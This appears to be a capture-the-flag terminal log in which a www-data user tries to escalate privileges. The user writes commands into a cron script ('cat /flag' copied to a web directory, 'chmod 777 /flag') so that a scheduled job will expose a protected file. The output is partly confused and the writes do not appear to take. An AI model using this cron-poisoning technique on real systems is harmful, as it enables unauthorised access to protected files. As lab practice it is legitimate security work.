 (www-data:/usr/local/src/tmp) $ echo "1" > cron_job07.sh
(www-data:/usr/local/src/tmp) $ cat cron_job07.sh
1
(www-data:/usr/local/src/tmp) $ echo "cat /flag > /var/www/html/notes/f2" > cron_job07.sh
(www-data:/usr/local/src/tmp) $ cat cron_job07.sh
1
(www-data:/usr/local/src/tmp) $ cat cron_job07.sh
1
(www-data:/usr/local/src/tmp) $ echo "chmod 777 /flag" > cron_job07.sh
chmod
(www-data:chmod) $ cat cron_job07.sh
/bin/sh: cd: line 1: can't cd to chmod: No such file or directory
cat: can't open 'cron_job07.sh': No such file or directory
(www-data:/var/www/html/notes) $ cd /usr/local/src/tmp/
(www-data:/usr/local/src/tmp) $ cat cron_job07.sh
1